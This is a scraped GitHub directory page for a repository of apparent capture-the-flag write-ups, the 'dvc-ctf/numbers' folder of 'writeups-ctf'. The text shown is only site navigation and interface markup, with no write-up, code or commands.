<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> GreyHatIsHere </span> <span>/</span> writeups-ctf
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/GreyHatIsHere/writeups-ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/GreyHatIsHere/writeups-ctf/refs" cache-key="v0:1616016403.525865" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="R3JleUhhdElzSGVyZS93cml0ZXVwcy1jdGY=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/GreyHatIsHere/writeups-ctf/refs" cache-key="v0:1616016403.525865" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="R3JleUhhdElzSGVyZS93cml0ZXVwcy1jdGY=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>writeups-ctf</span></span></span><span>/</span><span><span>dvc-ctf</span></span><span>/</span>numbers<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>writeups-ctf</span></span></span><span>/</span><span><span>dvc-ctf</span></span><span>/</span>numbers<span>/</span></div>
